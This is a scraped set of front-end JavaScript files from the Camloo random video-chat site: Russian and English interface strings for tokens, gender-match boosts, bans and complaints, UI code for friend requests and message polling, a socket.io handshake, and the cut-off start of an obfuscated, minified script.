freezefunctions: "Ваш собеседник использовал функцию «Попросить остаться» и заморозил вашу кнопку «Далее» на 12 секунд. По истечении этого времени вы сможете переключить. Чтобы вас не могли замораживать, пожалуйста, авторизуйтесь.",
allgenders: "Вы выбрали опцию 'Все гендеры', которая подключает вас случайным образом как к мужчинам, так и к женщинам.",
alls: "Все",
allc: "Все", 
allcountry: "Все страны",
malegenderchoise: "Вы выбрали мужской гендер. Пожалуйста, обратите внимание, что это увеличивает вероятность подключения к мужчинам, но не гарантирует этого на 100%. Чем больше у вас на балансе CAML, тем больше шансов на подключение к выбранному гендеру.",
maleg: "Мужской Гендер",
malegenders: "Вы выбрали женский гендер. Пожалуйста, обратите внимание, что это увеличивает вероятность подключения к женщинам, но не гарантирует этого на 100%. Чем больше у вас на балансе CAML, тем больше шансов на подключение к выбранному гендеру.",
femaleg: "Женский Гендер",
networkError: "Ошибка сети. Перезагрузите страницу. Если проблема не исчезнет, напишите в Feedback.",
camnotwork: "К сожалению, мы не можем получить доступ к вашей камере и микрофону. Возможно, они выключены или доступ к ним запрещен. Пожалуйста, проверьте настройки камеры и разрешите доступ, чтобы продолжить использование видеочата. Спасибо!",
            cant_connect_server: "Не удалось подключиться к серверу, попробуйте обновить страницу или попытаться еще.",
            banned: "Забанен.",
            no_device: "Не удалось подключиться к камере или микрофону. Исправьте ошибку и попробуйте снова. Если доступ к камере или микрофону запрещен, разрешите его в настройках браузера.",
            user_reported: "Вы пожаловались на пользователя!",
            you_banned: "Извините, но ваши действия или возрастные ограничения привели к блокировке вашей учетной записи. Если вы считаете, что это неправильное решение, пожалуйста, свяжитесь с нами по email: info@camloo.com и предоставьте никнейм или IP для дальнейшего рассмотрения.",
            oops: "Упс...",
            upgrade_now: "Обновите сейчас, чтобы использовать эту функцию!",
            upgrade: "Upgrade", 
            feature: "Feature",
            user_left: "Пользователь покинул чат в поисках нового партнера...",
            searching: "Поиск партнера...",
		leavefeedback: "Оставить отзыв",
		enterreview: "Только отзыв или пожелания! Если у вас вопрос, пишите сразу на почту: info@camloo.com",
		msgshort: "Сообщение слишком короткое.",
		msgsend: "Сообщение отправлено!",
sendmessageauth: "Авторизуйтесь, чтоб отправлять сообщения в чат ;)",
msggo: "Отправить",
msgend: "Отменить",
stopflud: "Флуд запрещен. Пауза 3 минуты.",
serverbusy: "Сервер перегружен. Пожалуйста, попробуйте зайти с мобильного телефона.",
	    	onlymobile: "Извините! Сайт перегружен. Видеочат доступен только с мобильных устройств.",
inputmsgtext: "Текст сообщения..",

onlypg: "Отображение пола других участников доступен только для владельцев <strong>Premium Gold</strong>. Получите Premium Gold <strong>бесплатно</strong> при пополнении баланса — и откройте новые возможности, эксклюзивные функции и привилегии в нашем видеочате.",

privateChat: "Приватный чат",

privateChatting: 'Чтобы уединиться в личном видеочате, просто поделись уникальной ссылкой на чат с другом. Как только оба войдете в чат по ссылке, Camloo автоматически вас соеденит. <span style="color: var(--primary-color); cursor: pointer;" id="newlink">Обновить ссылку 🔗</span>',
copyLink: "Скопировать ссылку",
copied: "Скопировано!",
copiedlink: "Магия! Ссылка уже ждёт в буфере обмена. Осталось только отправить её другу, и можно начинать общение тет-а-тет.",
privateChatLink: "Приватный чат",
inPrivate: "Добро пожаловать в приватный чат! Чтобы вернуться к случайному видеочату, просто нажми 'Завершить' или вернитесь на главную страницу.",
endtxtbtn: "Завершить",
searchw: "Ищете женщин? Попробуйте новую функцию которая увеличивает шанс подключения к выбранному полу, а так же дает другие преимущества.",
trymatch: "Попробовать Match BOOST",
doubleconnections: "На сайте действует ограничение — не более одного активного сеанса одновременно. Текущее подключение будет разорвано, так как превышен лимит подключений.",
title_b: "Match Boost",
        duration_b: '<span style="color: #feb301; font-size: 1.2em;">10 CAML</span> / Время действия: 1 час',
        genderVisibility_b: "👥 Отображение пола других участников.",
        connectionChance_b: "🚀 Увеличение шанса подключения к выбранному полу.",
        verificationBadge_b: "<img width='17' height='17' src='/assets/images/verified_gold.png' alt=''> Значок верификации в чате.",
        boostActive_b: "BOOST АКТИВЕН",
        congratsMessage_b: "Поздравляем! Вы получили Boost на 1 час. Приятного общения!",
        errorTitle_b: "Ошибка активации",
        insufficientFunds_b: "У вас недостаточно CAML для активации Match BOOST! Стоимость активации 10 CAML.",
        refill_b: "Пополнить",
        cancel_b: "Отмена",
        tokenError_b: "Ошибка токена",
        retryMessage_b: "Пожалуйста, попробуйте еще раз.",
        unexpectedError_b: "Произошла неожиданная ошибка.",
        getBoost_b: "Активировать",

            	connected_with: "Вы подключены к"
};

const englishLanguages = {

 title_b: "Match Boost",
        duration_b: '<span style="color: #feb301; font-size: 1.2em;">10 CAML</span> / Duration: 1 hour',
        genderVisibility_b: "👥 Displaying the gender of other participants.",
        connectionChance_b: "🚀 Increased chance of connecting with the selected gender.",
        verificationBadge_b: "<img width='17' height='17' src='/assets/images/verified_gold.png' alt=''> Verification badge in chat.",
        boostActive_b: "BOOST ACTIVE",
        congratsMessage_b: "Congratulations! You have received Boost for 1 hour. Enjoy chatting!",
        errorTitle_b: "Activation Error",
        insufficientFunds_b: "You do not have enough CAML to use Match BOOST! Activation cost is 10 CAML.",
        refill_b: "Refill",
        cancel_b: "Cancel",
        tokenError_b: "Token Error",
        retryMessage_b: "Please try again.",
        unexpectedError_b: "An unexpected error occurred.",
        getBoost_b: "Activate",

balanceError: "Low Balance",
balanceErrorText: "Insufficient tokens in your balance to complete this action.",

GenderFilter: "Would you like to connect only with women or men? The gender selection option is available only to authorized users!",
settings: "Settings",
lsupport: "Support Camloo",
flimit: "Limit",
flimitmessage: "You have the ability to be friends with no more than 10 users.",
earth_filter_5_token: "To use the available countries filter, you must have at least 5 CAML tokens on your balance. Tokens are awarded for free when you chat in the video chat.",
countryfill: "To use the partner search filter based on available countries, it is necessary to be authorized.",
congr: "Congratulations",
you_friends_now: "You are now friends with",
nofreegift: "Tokens received for free can only be used to activate features and improve your profile. Top up your balance to unlock gifts and exclusive features!",
notAvatar: "To send friend requests, you need to set an avatar. You can set an avatar in the profile settings.",
deleteMyAccount: "Delete Account",
exit: "Exit",
       yblock: "<h4>You are banned!!!</h4>",
       btrans: "You've been temporarily blocked for not following our community guidelines or age restrictions. Your access will be restored in ",
        bdays: "days",
        dhour: "hours",
        bminute: "minutes",
        m_nogift: "Your account status does not allow you to send gifts to other users. This tab is for informational purposes only.",
        bsecond: "seconds",
pushTitle: "+2 for ",
pushCont: "For just <strong>1 CAML</strong> you boost a user’s rating by +2!<br>This propels them up the global leaderboard and increases their popularity on the platform 🚀",
wdep: "Add Funds",
historyt: "If you chat for more than 20 seconds, the person is added to your history. The history shows the last 10 contacts. To continue the conversation in a private messenger, send a friend request.",
bilock: 'If you believe that your account was blocked by mistake, you are over 18 years old, and you have not streamed photos or videos of third parties, please log in to your account and contact <a href="/support"><strong>customer support</strong></a>, providing your ID for a review of the block:',
plustext: " Please exercise caution when filing a complaint. False accusations may lead to your account being suspended. However, if your complaint is verified, this will positively affect your karma.",
cunderage: "Are you absolutely certain that a minor is present in the frame?",
cnudity: "Are you absolutely certain that nudity or genitalia is present in the frame?",
cspam: "Do you confirm that this individual is distributing spam or engaging in unlawful activities?",
cother: "Are you sure you want to file a complaint against this individual?",
csendreport: "Send a complaint?",
premcountry: "🌍 Countries with more girls than guys are available only to Premium users or during Match Boost use.",
cyes: "Yes",
ghistory: "Partner Gender",
stopsoc: "NEVER share personal information in a video chat, including contacts in social networks and messengers! This can be dangerous! Ignore such requests! Communicate only within the video chat. Do not transfer money to anyone!",
cno: "Not sure",
nudity: "Nudity",
underage: "Underage",
selectCountry: "Select country",
selectedCountry: "Selected country",
lspam: "Spam",
sendreq: "Submit a request",
ascreq: "You want to submit a request for correspondence with ",
yes: "Yes, submit",
no: "Cancel",
gprem: "Get Premium",
onlypg: "Viewing other users' gender is available only to <strong>Premium Gold</strong> members. Get <strong>Premium Gold for free</strong> by topping up your balance — and unlock new features, exclusive functions, and privileges in our video chat.",
ranktitle: "User rating",
searchw: "Looking for women? Try the new feature that increases your chances of connecting with women and offers other benefits",
trymatch: "Try Match BOOST",
lother: "Other..",
camlooCommunity: "Get bonuses! Stay updated with the latest news and exclusive contests! Subscribe to our Telegram channel to not miss anything exciting 🚀✨",
gototg: "Join now",
addFriend: "Adding friends is only available for authorized users. Please log in to use the available features of the site.",
reqFriend: "Accept friend request?",
acceptFriend: "Accept",
partnerNotRegister: "Your partner must be registered and authorized to accept your friend request.",
afterTimerReq: "After 60 seconds of conversation, you can send a friend request. You can add up to 10 friends for communication and private messaging.",
messengerNoAuth: "Only authorized users have the ability to send private messages and friend requests in the video chat.",
enter: "Log In",
timenoreglimit: "To continue using all the chat features without any restrictions, please log in. You will receive an anonymous nickname and access to the Camloo features.",
reqSend: "Friend request sent. If your partner accepts it, you will become friends and be able to communicate in the private messenger.",
CamlooToken: "The first Meet-to-Earn token serves as an internal currency that users earn for interacting in the video chat. Start now! Earning limit: 10 CAML per day.",
CamlooToken_m: "The Meet-to-Earn token is the platform’s internal currency that you can receive from other users as gifts.",
GenderSelection: "The gender selection feature is available only to active users. Your CAML balance is an indicator of your activity. Chat with strangers to increase your CAML balance! It's free :) ",
Youstillneed: " You still need: ",
CAMLtoopenthegender: " CAML to unlock the gender filter!",
Freze1: "You can freeze the user ",
Freze2: "for 10 seconds and ask them to stay. 1 CAML will be deducted from your balance.",
Youmakefreeze: "You didn't make it in time,",
notokens: "You don't have enough tokens.",
frezeuser: "Freeze your partner's 'Next' button for 10 seconds and ask them to stay. Available only to registered users!",
Sendagiftto: "Send a gift",
Costofthegiftis1CAML: "? 1 CAML will be deducted from your balance. The partner will receive 0.8 CAML on their balance.",
Yousentgift: "You sent a gift",
Youcannotsendgifts: "You cannot send gifts to yourself!",
Strangerhasleft: "User has left the chat",
Cancelbtn: "Cancel",
history: "History",
noaccesrule: "Unfortunately, access to the video chat has been restricted due to a violation of community rules. If you believe this is a mistake, please log in and contact support.",
matchboostend: "BOOST has ended! We hope you enjoyed it :) You can activate the service again!",
error_occurred: "An error occurred. Please try again.",
data_updated: "Data successfully updated",
no_session_details: "Couldn't retrieve session details.",
system: "Chat",
cheatingInfo: "Attention! Beware of fraud! Do not send money if you are asked to make a transfer. In most cases, it is a scam.",
errorReport: "You are submitting too many complaints! We kindly ask you to be mindful and meaningful when submitting a complaint.",
Next: "Next",
User: "User ",
allcountry: "All country",
uvidtrans: "User is streaming recorded video.<br> Content hidden automatically.",
Sentyouagift: " sent you a gift.",
wantsyoutostay: "Partner asks you to stay.",
SendGift: "Send Gift",
Gendersel: "Gender Selection",
Nexts: "Next",
wfrank: 'A reflection of your activity and success in the video chat. The higher your rating, the higher your position among other participants.',
faced_notice: "Your face must be visible on the screen.",
faced_search: "Face Search..",
faced_timer: "You will be disconnected in ",
faced_start: "To start the video chat, your face must be visible on the screen.",
faceerror: "Your face has not been detected. Please enhance the lighting and ensure that your face is visible and positioned within the frame.",
Continuebtn: "Continue",
yourGenderv: "Select your gender",
myGenderMale: "I'm a man",
myGenderFemale: "I'm a woman",
pleaseConfirmGender: "Please select your gender",
soglasie: "Confirm your agreement before continuing!",
recomendationauth: "We recommend using an account to take full advantage of all the video chat features:",
authGoogle: "Connect with Google",
authVk: "Connect with VK ID",
authEmail: "Connect with Email",
confidenta: "<label for=\"confirmationCheckbox\" style=\"font-weight: 100;\"><input type=\"checkbox\" id=\"confirmationCheckbox\" checked> Only sign in if you’re over 18 years old and agree to our <a target=\"_blank\" rel=\"nofollow\" href=\"https://camloo.com/agreement/\">Terms of Service</a>, <a target=\"_blank\" rel=\"nofollow\" href=\"https://camloo.com/privacy/\">Privacy Policy</a>, and use of <a target=\"_blank\" rel=\"nofollow\" href=\"https://camloo.com/cookie/\">cookies</a>.</label>",
authgood: "Authorization successful",
loginauth: "Login",
sendgood: "Request submitted",
friend_limit: "You've reached your limit! Want to add more friends? Clear inactive users or get Premium to add up to 40 friends!",
ascgood: "If the request is approved, you will be able to communicate in a private messenger.",
loginerror: "Error: Try again later.",
loginpassError: "Invalid e-mail or password!",
EnterForm: "Sign In",
rugButton: "Authorization",
giftonlyreg: "Gifts can be received and given only by registered users.",
Youconfirm: "Are you sure?",
deleteinform: "Your account, CAML balance, likes, and all information about you will be deleted in accordance with the Privacy Policy.",
yesdelete: "Yes, delete!",
nodelete: "No, cancel!",
confirmat: "Confirmation",
enterdelete: "Enter DELETE to confirm deletion.",
okdelete: "Delete",
errorenter: "Error, please try again.",
goodbye: "Goodbye",
accountdeleteok: "Your account has been deleted! We will miss you ;)",
offerallfunction: "Would you like to enjoy all the features and filters of video chat and earn tokens while communicating? You need to log in! It will only take 10 seconds :)",
camingodoh: " CAML — that\'s how much you could have earned already!",
firsttokenCaml: "This is the first Meet-to-Earn token that serves as an internal currency, turning conversations into real value. You earn 0.04 CAML for every minute of chatting. Explore, unlock new features, and become a leaderboard leader! The earning limit is 10 CAML per day",
staypleasehear: "Ask to stay",
staypleasehearS: "Do you want to keep the user for 12 seconds and block the 'Next' button to your partner so they can't switch you? Use the 'Freeze' feature! 1 CAML will be deducted from your balance for using this feature. To activate it, you must have 50 CAML on your balance. Tokens are credited for free for your communication in the video chat! Join us and enjoy the unique experience!",
freezefunctions: "Your interlocutor has used the 'Ask to Stay' feature and has frozen your 'Next' button for 12 seconds. After this period, you will be able to switch. To prevent being frozen, please log in.",
allgenders: "You have selected the 'All Genders' option, which connects you randomly to both men and women.",
alls: "All Genders",
allc: "All",
malegenderchoise: "You have selected the male gender. Please note that this increases the probability of connecting with men, but it does not guarantee this 100%. The more CAML you have in your balance, the greater your chances of connecting to the selected gender.",
maleg: "Male Gender",
malegenders: "You have selected the female gender. Please note that this increases the probability of connecting with women, but it does not guarantee this 100%. The more CAML you have in your balance, the greater your chances of connecting to the selected gender.",
femaleg: "Female Gender",
networkError: "Network error. Please refresh the page. If the problem persists, please contact us through the Feedback.",
camnotwork: "Unfortunately, we cannot access your camera. It may be turned off or access may be denied. Please check your camera settings and allow access to continue using our chat. Thank you!",
             cant_connect_server: "Could not connect to the server, please try refreshing the page.",
             banned: "Banned.",
             no_device: "Unable to access the camera or microphone. Please grant access to the camera and microphone to start the video chat. ",
             user_reported: "The user has been reported!",
             you_banned: "I'm sorry, but your actions or age restrictions have led to the blocking of your account. If you believe this decision is incorrect, please contact us via email at info@camloo.com and provide your account ID for further review.",
             oops: "Oops...",
             upgrade_now: "Upgrade now to use this feature!",
             upgrade: "Upgrade",
             feature: "Feature",
             user_left: "The user has left the chat, searching for a new partner...",
             searching: "Searching for a partner...", 
		leavefeedback: "Leave feedback",
serverbusy: "Sorry. Server is overloaded. Please try from a mobile phone.",
		enterreview: "Feedback and suggestions only! If you have an issue, please email us directly at: info@camloo.com",
		msgshort: "Message is too short.",
		msgsend: "Message sent!",
sendmessageauth: "Log in to send messages in the chat ;)",
msggo: "Send",
msgend: "Cancel",
stopflud: "Flood is prohibited. Pause for 3 minutes.",
	    	onlymobile: "Sorry! Website is overloaded. The chat is only available on mobile devices.",
inputmsgtext: "Message text..",


privateChat: "Private Chat",
privateChatting: "To engage in a private video chat, simply share a unique chat link with a friend. Once both of you enter the chat via the link, Camloo will automatically connect you.",
copyLink: "Copy Link",
copied: "Copied!",
copiedlink: "Magic! The link is now waiting in your clipboard. Just send it to your friend, and you're all set for a one-on-one chat.",
privateChatLink: "Private Chat",
inPrivate: "Welcome to your private chat! To return to random videochat, simply click 'End' or go back to the homepage.",
endtxtbtn: "End",
doubleconnections: "The site has a restriction — only one active session is allowed at a time. Your current connection will be terminated due to exceeding the limit.",
            	connected_with: "You are now connected with"
};

const socialInvitation = "Hey, check out this amazing website, where you can chat with strangers!";
        const googleAnalyticsTrackingId = "null";
        const cookieConsent = "disabled";

         const languages = isRussianLanguage ? russianLanguages : englishLanguages;





if(document.getElementById('lsupport')) {
  document.getElementById('lsupport').innerHTML = languages.lsupport;
}

if(document.getElementById('lsettings')) {
  document.getElementById('lsettings').innerHTML = languages.settings;
}


if(document.getElementById('llogout')) {
  document.getElementById('llogout').innerHTML = languages.exit;
}
if(document.getElementById('UserDelete')) {
  document.getElementById('UserDelete').innerHTML = languages.deleteMyAccount;
}
if(document.getElementById('signinbtn')) {
  document.getElementById('signinbtn').innerHTML = languages.enter;
}

if(document.getElementById('confirm_friend')) {
  document.getElementById('confirm_friend').innerHTML = languages.acceptFriend;
}

if(document.getElementById('reqFriend')) {
  document.getElementById('reqFriend').innerHTML = languages.reqFriend;
}


// dropdown
      var appbarItemMobile = document.querySelector(".padmenu-mobile");
      var dropdownMenuMobile = document.querySelector(".navheader_dropdown-mobile");
if(appbarItemMobile || dropdownMenuMobile){
      appbarItemMobile.addEventListener("click", function (event) {
        event.stopPropagation();

        dropdownMenuMobile.classList.toggle("show");
        dropdownMenuMobile.style.position = "absolute";
        dropdownMenuMobile.style.inset = "0px 0px auto auto";
        dropdownMenuMobile.style.margin = "0px";
        dropdownMenuMobile.style.transform = "translate3d(0px, 46.5px, 0px)";
      });

      document.addEventListener("click", function (event) {
        var targetElement = event.target;

          dropdownMenuMobile.classList.remove("show");

      });
}





document.addEventListener("DOMContentLoaded", function () {
    document.querySelectorAll(".gift-icon").forEach(icon => {
        icon.addEventListener("click", function () {
            let userCard = this.closest(".user-card");

            if (!userCard) return;

            // Получаем data-id (partnerId)
            let partnerId = userCard.getAttribute("data-id");
            
            if (!partnerId || partnerId < 1) {
                console.error("Ошибка: partnerId не найден");
                return;
            }

            // Получаем userName из блока user-name
            let userNameElement = userCard.querySelector(".user-name span");
            let userName = userNameElement ? userNameElement.textContent.trim() : null;

            if (!userName) {
                console.error("Ошибка: userName не найден");
                return;
            }
const element = document.getElementById('avatar');
let myavatar = element.getAttribute('data-ava');


if(myavatar === "avatar.jpg" || myavatar === "female.jpg" || myavatar === "male.jpg"){ 

Swal.fire({
  title: "Ooops..",
  text: languages.notAvatar,
  showCancelButton: true,
  confirmButtonColor: '#3085d6',
  confirmButtonText: languages.settings,
  customClass: {
    popup: 'my-popup',
    title: 'my-title',
    confirmButton: 'my-confirm-btn',
    cancelButton: 'my-cancel-btn',
    htmlContainer: 'my-content'
  },
}).then((result) => {
  if (result.isConfirmed) {

   window.location.href = "/settings";
  }
})

return;

}




            // Показываем подтверждающее окно
            Swal.fire({
                title: languages.sendreq,
                text: languages.ascreq + " " + userName + "?",
                showCancelButton: true,
                confirmButtonColor: '#3085d6',
                
                confirmButtonText: languages.yes,
                cancelButtonText: languages.no,
                customClass: {
    popup: 'my-popup',
    title: 'my-title',
    confirmButton: 'my-confirm-btn',
    cancelButton: 'my-cancel-btn',
    htmlContainer: 'my-content'
  },
            }).then((result) => {
                if (result.isConfirmed) {
                    // Если подтвердили, вызываем функцию добавления
                    addFriend(partnerId, userName);
                }
            });
        });
    });
});





function addFriend(partnerId, userName) {
    if (!partnerId || partnerId < 1) return;

    // Получаем CSRF-токен
    let csrfToken = document.querySelector('meta[name="csrf-token"]')?.getAttribute("content");
    if (!csrfToken) {
        console.error("Ошибка: CSRF-токен не найден");
        return;
    }

    var xhr = new XMLHttpRequest();
    xhr.open("POST", "/freq", true);
    xhr.setRequestHeader("Content-Type", "application/x-www-form-urlencoded");

    var data = `r=addTop10&t=${encodeURIComponent(csrfToken)}&u=${encodeURIComponent(userName)}&p=${encodeURIComponent(partnerId)}`;
    xhr.send(data);

    xhr.onreadystatechange = function () {
        if (xhr.readyState === XMLHttpRequest.DONE) {
            if (xhr.status === 200) {
                var response = xhr.responseText;

                if (response === "FRIENDS_LIMIT") {
                    Swal.fire({
  title: "Friend limit",          
  text:  languages.friend_limit,  
  icon:  "error",                
  customClass: {
    popup:         "my-popup",
    title:         "my-title",
    confirmButton: "my-confirm-btn",
    cancelButton:  "my-cancel-btn",
    htmlContainer: "my-content"
  }
});

                }

                if (response === "SEND_REQUEST") {
                   Swal.fire({
  title: languages.sendgood,  
  text:  languages.ascgood,
  icon:  'success',       
  customClass: {
    popup:         'my-popup',
    title:         'my-title',
    confirmButton: 'my-confirm-btn',
    cancelButton:  'my-cancel-btn',
    htmlContainer: 'my-content'
  }
});

                }
            } else {
                console.error("Ошибка запроса:", xhr.status);
            }
        }
    };
}




document.getElementById("recent").addEventListener("click", function() {
    Swal.fire({
        title: languages.history,
                text: languages.historyt,
        
        confirmButtonText: "OK",
        customClass: {
    popup: 'my-popup',
    title: 'my-title',
    confirmButton: 'my-confirm-btn',
    cancelButton: 'my-cancel-btn',
    htmlContainer: 'my-content'
  },
    });
});




//msg func
function blinkBackground() {
    const element = document.querySelector('.icon-wrappers');
    if (!element) return;

    let count = 0;
    const interval = setInterval(() => {
        element.style.backgroundColor = (count % 2 === 0) ? '#4ba640' : '';
        count++;

        if (count >= 6) clearInterval(interval);
    }, 500);
}
function getRandInt() {
    return Math.floor(Math.random() * (180000 - 50000 + 1)) + 50000; 
}
let lcMessage = null; 

async function checkAlert() {
if (document.cookie.includes('PHPSESSID=')) {
    try {
        const response = await fetch('/mcount');
        if (!response.ok) {
            return;
        }
        
        const result = await response.text();
        const count = parseInt(result, 10);
setTimeout(checkAlert, getRandInt());
        if (!isNaN(count)) {
            const iconWrapper = document.querySelector('.icon-wrappers');
            if (iconWrapper) {
                iconWrapper.setAttribute('data-count', count);
            }
            if (lcMessage !== null && count > lcMessage) {
                blinkBackground();
            }
            lcMessage = count; 
        }
    } catch (error) {
        console.error('Error');
    }

} 
}
setTimeout(checkAlert, 30000);


  const prm1 = new URLSearchParams(window.location.search);
  const rf1 = prm1.get('ref');
  if (rf1) {
    const exD1 = new Date();
    exD1.setTime(exD1.getTime() + 30 * 24 * 60 * 60 * 1000);
    document.cookie = `ref=${rf1}; expires=${exD1.toUTCString()}; path=/`;
  }


window.addEventListener("DOMContentLoaded", () => {
    const cards = document.querySelectorAll(".user-card");
    let delay = 0;

    cards.forEach((card) => {
        setTimeout(() => {
            card.style.transition = "transform 0.3s ease";
            card.style.transform = "scale(1.06)";

            setTimeout(() => {
                card.style.transform = "scale(1)";
                
                // Убираем transform, чтобы не мешал hover
                setTimeout(() => {
                    card.style.transform = "";
                }, 350); 
            }, 350);
        }, delay);

        delay += 200;
    });
});



--- FILE ---
content_type: text/plain; charset=UTF-8
request_url: https://chat.camloo.com:7001/socket.io/?EIO=4&transport=polling&t=Pfxncr2
body_size: 118
content:
0{"sid":"diups5F9TA_gWoYFZhz2","upgrades":["websocket"],"pingInterval":25000,"pingTimeout":20000,"maxPayload":1000000}

--- FILE ---
content_type: text/javascript
request_url: https://chat.camloo.com/assets/js/home.js?v7.99
body_size: 175262
content:
(function(stringArrayFunction,a){function fE(a,b){return _n(b- -'0x1',a);}function fD(a,b){return _n(a-'0x13d',b);}function fC(a,b){return _m(a-0x186,b);}function fA(a,b){return _m(b-'0x3c9',a);}const b=stringArrayFunction();function fB(a,b){return _m(b-'0x1a0',a);}function fz(a,b){return _n(a- -'0x188',b);}while(!![]){try{const expression=-parseInt(fz('0xa62','0xc52'))/(-0x75a+0x69b*-0x5+0x2862)*(parseInt(fA('H6sq','0xb40'))/(-0x2*0x79c+0xa5a+-0x10*-0x4e))+parseInt(fB('k1tA','0x82c'))/(-0x124*-0x1+-0x1c04+0x1ae3)+parseInt(fC(0xe9d,'M9ms'))/(0x1*-0x12d8+0x18c7+-0x5eb)*(parseInt(fC(0x8dc,'uzh9'))/(0x21a4+0xc5*-0xe+-0x16d9))+parseInt(fD(0xbb2,0xd4e))/(-0xd03+-0x1e*0xa7+0x209b)*(-parseInt(fC('0x1137','PNi8'))/(0x1f94+0x48*0x7+-0x2185))+parseInt(fE(0x765,0x627))/(0x1*-0x210d+-0xfa6+-0x5*-0x9bf)*(parseInt(fB('fOn3',0x71e))/(-0x1914+-0xf21+0x65*0x66))+parseInt(fz(0x73a,0xb7b))/(0x1*0xef9+-0x23c2*0x1+0x14d3)+-parseInt(fE('0x1bd','0x678'))/(0x1560+0xb5f+-0x82d*0x4);if(expression===a)break;else b['push'](b['shift']());}catch(d){b['push'](b['shift']());}}}(_l,0x34547+0x8cc*-0x52+-0x1*-0x1b82a),(function(){const w={'jXcTE':function(dH,dI){return dH!=dI;},'MGqeX':function(dH,dI){return dH(dI);},'hsKLi':function(dH,dI){return dH+dI;},'EiQRF':fF('0x1232','PNi8')+fG('0x9bb','aV@1'),'EjxRf':fF(0x421,'P68&')+'ctor(\x22retu'+fI('0x1078',0xdc4)+'\x20)','JAOmJ':fI(0xd17,'0x129e')+fH(0xca9,'GnMY')+'loo.krcKPD'+'pDGouTOmAO'+fH(0x742,'z9I$')+fH('0x933','gzyj'),'xklzZ':function(dH,dI){return dH>dI;},'NqtHv':function(dH,dI,dJ,dK){return dH(dI,dJ,dK);},'CPtsC':function(dH,dI){return dH||dI;},'pENve':function(dH,dI){return dH<dI;},'WDoQG':function(dH,dI){return dH==dI;},'fNjPd':fF(0xf96,'Bk(Y')+fF('0x430','M9ms')+fH(0x5f0,'^!SO')+fG('0xc73','du(l'),'GCcRD':function(dH,dI){return dH(dI);},'bKNSu':function(dH){return dH();},'PsXEF':function(dH){return dH();},'nsdDw':fG('0xf06','sJ&8'),'eqTKM':fG('0x3e1','A047'),'WPpeg':fK(0x326,'0x8ae'),'iEwmt':function(dH,dI){return dH>=dI;},'sMnNz':fK(0x60e,-'0x26c')+fI('0xedc','0x14b6'),'wkgmW':function(dH,dI){return dH/dI;},'JpuFk':function(dH,dI){return dH<dI;},'VCmVC':function(dH,dI,dJ,dK,dL){return dH(dI,dJ,dK,dL);},'wephg':function(dH,dI,dJ){return dH(dI,dJ);},'FzHgP':function(dH,dI){return dH(dI);},'oNNSJ':function(dH,dI){return dH!==dI;},'jAVVX':function(dH,dI){return dH+dI;},'cKFAG':function(dH,dI){return dH*dI;},'nkFnO':fH(0x700,'k1tA'),'aiEqS':fG(0x69a,'UFLP'),'vVhUc':function(dH){return dH();},'Sdyaf':fF('0x303','du(l')+fH(0x13e7,'UFLP'),'EIxdB':function(dH,dI){return dH<dI;},'bpPVr':'--x','bBfll':function(dH,dI){return dH*dI;},'SvHtQ':fG(0x990,'0OL4'),'UbsNC':fI(0x1623,0x13fe),'cPHrk':'hidelv','ZnVcY':function(dH,dI){return dH<=dI;},'bAUsJ':function(dH,dI){return dH*dI;},'LPeKz':fJ(0x224,'0x7d5'),'gTSNQ':fK(0xe84,'0x142c')+'r','pGlwB':'img','UVjqw':'a_descript'+'ion','tKoQy':'button','ubOKu':function(dH,dI){return dH===dI;},'YryJn':'.remote-vi'+fJ(0xd4b,0x65a)+fI('0x699','0xeea'),'fcXbt':fF(0x5e2,'z9I$'),'fyqSD':fI('0xaaa',0xc58),'UseCL':fF(0xb57,'O5yY')+fI('0xf90','0x97c')+'|23|9|7|5|'+'14|21|6|27'+fI(0xd8c,'0x887')+fF(0x14b1,'z9I$')+'19|17|25|2'+'6|4|18','dsGbK':fG('0x44e','A047'),'VPvlR':fI('0x908',0x5f6),'jTicV':function(dH,dI){return dH(dI);},'Zopmf':fF('0x66d','VY)e'),'OzFMi':fH('0x34b','UBPj'),'nUGEW':fG(0xdc0,'yhW%'),'Prtta':function(dH,dI){return dH(dI);},'TWLdS':function(dH,dI){return dH+dI;},'CnbgT':'chatLink','yxvOk':fG(0x3ee,'VY)e'),'iofoO':fH(0x117a,'e5pw')+fF('0xb10','O5yY')+'com/?priva'+fF(0x649,'e5pw'),'etrls':fF('0x9a0','uniy'),'QeFkk':function(dH,dI){return dH<dI;},'eLyda':fI('0xc55','0x6fd'),'jtAIt':function(dH){return dH();},'cqGoo':fK(0xc7b,0xb93)+'tner','dsKzG':function(dH,dI){return dH(dI);},'EImea':function(dH,dI){return dH(dI);},'BQmxG':fG(0x203,'fOn3')+'onReq','dUmER':function(dH,dI){return dH(dI);},'hInzR':function(dH,dI){return dH===dI;},'QIylq':fG('0x801','^!SO'),'RLhBn':fF('0xeac','iMb*')+'fa\x20fa-plus'+'\x20fa-flip-v'+fG('0x43b','0OL4')+fF('0x129f','iMb*')+'r:\x20var(--p'+'rimary-col'+fK(0x125f,0x1a07),'DayrZ':fH('0x572','uzh9'),'uCkvu':fK('0x8c1',0xc8d),'Lkqyw':function(dH,dI,dJ,dK){return dH(dI,dJ,dK);},'FkCXA':fH('0xf39',')nAf')+'fa\x20fa-user'+fK('0x473',-0x40e)+'>','pPXGv':function(dH,dI,dJ,dK){return dH(dI,dJ,dK);},'XcXOk':function(dH,dI){return dH%dI;},'lcMVb':fJ(0x8c0,'0x660')+'ed','NbWva':fK(0x5fc,-0x190),'bHfzh':fG(0xc77,'^!SO')+fF('0x148b','aV@1')+fK('0xa0f',0x344),'XCZRP':function(dH,dI){return dH+dI;},'BOCzN':fJ(0x488,'0xa09'),'mxvFp':'3|4|2|1|0','FopCD':function(dH,dI){return dH(dI);},'gOrUH':'1db','NbeQO':fI('0x95b',0xd68),'DRYPH':'<a\x20href=\x22/'+fH(0xc85,'^!SO')+fG('0x510','iMb*')+fG(0xeb4,'!5cF')+'emiumgold\x22'+fK(0xaad,0x394)+fK(0x1300,0x185b)+'/a>','GUIRX':'click','dQkfc':fJ('0x24e',-0x1c5)+fJ('0xadb',0x3a8),'KwVtH':fJ('0x71c',0x476),'vyQcj':fI(0xad4,'0x78c'),'DQFgz':'df61','CFvHJ':fH('0xa81','iMb*'),'wAAUo':fI('0x15ea','0x1dd7'),'aEeBo':function(dH,dI){return dH*dI;},'WaTNL':function(dH,dI){return dH+dI;},'ljLdS':function(dH,dI){return dH!==dI;},'LSNaW':fJ(0xdc,0x61d),'zfwZs':fJ('0xc54','0x1074'),'SKMrX':fK(0x11c7,'0x1325'),'MGqes':fH(0x1080,'iMb*')+fF(0x436,'gzyj'),'yVicw':fF('0x3a5','e5pw'),'Fozby':function(dH){return 